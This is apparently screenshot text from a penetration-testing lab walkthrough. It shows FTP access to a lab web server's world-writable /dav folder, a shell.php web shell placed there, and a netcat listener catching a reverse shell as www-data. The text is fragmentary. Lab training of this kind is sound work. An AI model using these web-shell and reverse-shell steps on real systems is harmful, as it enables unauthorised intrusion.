 boot/vmlinuz-2.6.24-16-server
226 Directory send OK.
ftp> cd /var/www
250 Directory successfully changed.
ftp> ls
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
drwxrwxrwt 2 0 0 4096 May 20 2012 dav
drwxr-xr-x 8 33 33 4096 May 20 2012 dvwa
-rw-r--r-- 1 33 33 891 May 20 2012 index.php
drwxr-xr-x 10 33 33 4096 May 14 2012 mutillidae
root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.2.17.5.
Ncat: Connection from 10.2.17.5:35256.
Linux d1d6a9361621 5.4.0-1048-aws #50-Ubuntu SMP Mon May 3 21:44:17 UTC 2021
x86_64 GNU/Linux
17:34:37 up 38 min, 1 user, load average: 0.00, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$
10.2.17.5/dav/shell.ph
10.2.17.5/dav/shell.php
Index of /dav
Name Last modified Size Description
Parent Directory -
shell.php 24-Jan-2022 17:34 5.4K
Apache/2.2.8 (Ubuntu) DAV/2 Server at 10.2.17.5 Port 80